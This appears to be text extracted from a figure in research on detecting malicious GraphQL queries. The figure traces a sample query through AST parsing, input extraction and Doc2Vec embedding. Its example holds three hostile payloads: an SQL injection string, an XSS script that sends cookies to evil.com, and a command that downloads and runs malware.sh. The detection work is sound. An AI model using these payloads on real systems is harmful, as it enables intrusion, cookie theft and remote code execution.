 Malicious GQL Query/ Mutation
{
user(id: "1' OR '1'='1' --")
profile(username: "<script>fetch('http://evil.com?cookie='+document.cookie)</script>")
systemInfo(command: "wget http://evil.com/malware.sh | sh")
}
Parse and Build AST
Abstract Syntax Tree (AST)
Traverse and Extract User Inputs
["1' OR '1'='1' --",
"<script>fetch('http://evil.com?cookie='+document.cookie)</script>",
"wget http://evil.com/malware.sh | sh"]
Extracted Payloads
Manual Feature Extraction
Generate Embeddings
feature1 = [...],
feature2 = [...],
feature3 = [...],
.
.
.
Doc2Vec
Train
Data
Threat Specific
Embedding
Vector Embedding
10 - 12 Dimensions
20 Dimensions
Final Embedding Vector